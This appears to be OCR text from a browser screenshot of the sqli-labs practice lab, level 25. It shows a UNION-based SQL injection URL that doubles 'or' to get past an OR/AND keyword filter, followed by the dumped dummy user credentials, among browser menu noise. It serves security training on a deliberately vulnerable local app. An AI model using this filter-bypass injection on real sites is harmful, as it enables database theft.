 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-25 Trick with OR & AND
127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(username,
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/sqllib/Less-25/?id=-1' union select 1,2,group_concat(username,0x3a,passwoorrd) from users --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:Dumb:Dumb,Angelina:I-
kill-you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:ac
SQLI DUMB SERIES-25
All Your 'OR'
and
完成
pr
英 29 11:04